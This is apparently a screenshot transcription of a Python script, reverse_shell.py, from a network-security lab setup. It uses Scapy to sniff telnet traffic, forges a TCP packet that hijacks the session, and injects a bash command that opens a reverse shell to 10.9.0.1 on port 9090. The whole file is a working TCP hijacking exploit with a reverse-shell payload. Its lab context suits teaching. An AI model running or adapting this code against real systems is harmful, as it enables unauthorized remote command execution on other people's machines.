 Open
reverse_shell.py
~/Downloads/Labsetup/volumes
Save
1 #!/usr/bin/python3
2 from scapy.all import *
3 def hijack(pkt):
4         ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)#create ip layer
5         #create tcp layer
6         tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport, flags="A", seq=pkt[TCP].ack , ack=pkt[TCP].seq)
7         data =  "\n /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \n"
8         pkt = ip/tcp/data #create packet
9         ls(pkt) #display packet
10         send(pkt, iface= "br-714a17fd18d1", verbose=0) #send packet
11 pkt = sniff(iface="br-714a17fd18d1", filter="tcp and src host 10.9.0.5 and src port 23", prn=hijack)
Python 3 Tab Width: 8 Ln 1, Col 1 INS